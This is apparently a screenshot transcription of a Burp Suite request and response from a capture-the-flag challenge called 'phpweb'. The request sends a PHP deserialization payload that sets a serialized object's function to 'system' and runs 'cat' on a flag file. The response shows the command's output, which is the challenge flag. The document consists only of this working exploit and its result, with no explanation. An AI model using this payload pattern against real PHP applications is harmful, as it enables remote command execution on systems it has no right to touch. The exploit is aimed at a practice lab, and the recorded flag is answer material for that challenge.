 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: bdedb878-a5fa-4b5f-b29a-263b2e14f998.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: http://bdedb878-a5fa-4b5f-b29a-263b2e14f998.node4.buuoj.cn:81
Connection: close
Referer: http://bdedb878-a5fa-4b5f-b29a-263b2e14f998.node4.buuoj.cn:81/
Cookie:
UM_distinctid=178ddd271a4269-007486dd1c65f9-761d3e48-144000-178ddd271a6570
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat
/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 07 Oct 2021 09:14:04 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Content-Length: 642
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{fdf27dfb-66e1-4b2d-9870-cb69ecaab342}
flag{fdf27dfb-66e1-4b2d-9870-cb69ecaab342}</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>